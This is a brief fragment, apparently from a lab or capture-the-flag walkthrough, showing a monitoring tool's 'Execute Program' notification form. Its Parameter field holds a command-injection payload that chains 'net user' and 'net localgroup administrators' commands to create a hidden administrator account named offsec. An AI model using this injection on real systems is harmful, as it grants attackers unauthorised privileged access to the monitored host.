 Execute HTTP Action
Save
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter user.txt;net user offsec Netmon! /add;net localgroup administrators offsec /add
Domain or Computer Name
Username
Password
Timeout 60